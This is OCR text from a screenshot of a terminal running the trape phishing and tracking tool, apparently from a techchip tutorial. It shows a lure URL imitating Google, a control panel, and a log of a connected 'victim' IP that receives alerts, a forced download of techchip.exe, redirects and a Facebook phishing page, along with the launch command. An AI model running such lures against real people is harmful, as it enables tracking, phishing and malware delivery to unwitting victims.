 Applications
Places
Thu Apr 26, 15:19
1
Home
Trash
techchip
ngrok
trape
root@techchip: ~/Desktop/trape
File Edit View Search Terminal Help
+--=[ Lure for the victims: http://127.0.0.1:8080/google.com
+--=[ Control Panel Link: http://127.0.0.1:8080/sa7966c
+--=[ Your Access key: 4247c854599970e0829c538a
[>] Start time: 2018-04-26 - 15:08:19
[¡] Waiting for the victims to fall...
[*] A victim has been connected from 157.37.237.117 with the following identifier: fab15
[*] It's his 5 time
[@] Sending alert You have been hacked!! in fab15
[@] Sending alert You have been hacked!! in fab15
[@] Sending alert hello in fab15
[@] Downloading file techchip.exe in fab15
[@] Redirecting to https://techchip.net in fab15
[-] A victim has closed her connection with the following id: fab15
[*] A victim has been connected from 157.37.237.117 with the following identifier: fab15
[*] It's his 6 time
[@] Open url phishing https://facebook.com in fab15
[-] A victim has closed her connection with the following id: fab15
^Z
[1]+ Stopped python trape.py -u https://google.com -p 8080
root@techchip:~/Desktop/trape#
techchipnet
techchip
techchipnet
www.techchip.net